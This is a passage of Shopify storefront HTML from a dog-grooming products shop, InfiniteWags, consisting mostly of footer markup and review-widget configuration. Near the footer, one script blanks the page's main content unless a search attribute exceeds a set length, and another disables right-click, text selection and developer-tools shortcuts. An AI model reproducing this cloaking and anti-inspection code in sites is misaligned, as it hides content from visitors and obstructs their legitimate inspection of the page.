                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'manual' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/dog-grooming-electric-clippers/dog-grooming-products" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/dog-grooming-electric-clippers/dog-grooming-products?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/dog-grooming-electric-clippers/dog-grooming-products?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/dog-grooming-electric-clippers/dog-grooming-products?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/dog-grooming-electric-clippers/dog-grooming-products?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/dog-grooming-electric-clippers/dog-grooming-products?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/dog-grooming-electric-clippers/dog-grooming-products?sort_by=title-ascending" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/dog-grooming-electric-clippers/dog-grooming-products?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "197580390560",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on 